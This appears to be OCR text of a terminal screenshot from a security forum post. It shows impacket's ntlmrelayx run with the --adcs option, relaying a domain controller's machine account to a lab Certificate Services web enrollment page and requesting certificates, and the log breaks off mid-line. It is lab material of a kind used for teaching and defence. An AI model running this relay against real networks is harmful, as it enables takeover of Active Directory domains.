 Terminal 终端 - root@kali: /home/HackTools/InternalNetWork/impacket-ntlmrelayx-adcs-attack/examples
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:/home/HackTools/InternalNetWork/impacket-ntlmrelayx-adcs-attack/examples# python3 ntlmrelayx.py -t http
://192.168.174.160/certsrv/certfnsh.asp -smb2support --adcs
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from HACKE/DC$@192.168.174.2 controlled, attacking target http://192.168.174.160
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.174.160 as HACKE/DC$ SUCCEED
[*] SMBD-Thread-4: Connection from HACKE/DC$@192.168.174.2 controlled, attacking target http://192.168.174.160
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.174.160 as HACKE/DC$ SUCCEED
[*] SMBD-Thread-4: Connection from HACKE/DC$@192.168.174.2 controlled, attacking target http://192.168.174.160
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.174.160 as HACKE/DC$ SUCCEED
[*] SMBD-Thread-4: Connection from HACKE/DC$@192.168.174.2 controlled, attacking target http://192.168.174.160
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.174.160 as HACKE/DC$ SUCCEED
[*] SMBD-Thread-4: Connection from HACKE/DC$@192.168.174.2 controlled, attacking target http://192.168.174.160
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.174.160 as HACKE/DC$ SUCCEED
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] Generating CSR...
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] CSR generated!
[*] Getting certificate...
[*] Generating CSR
先知社区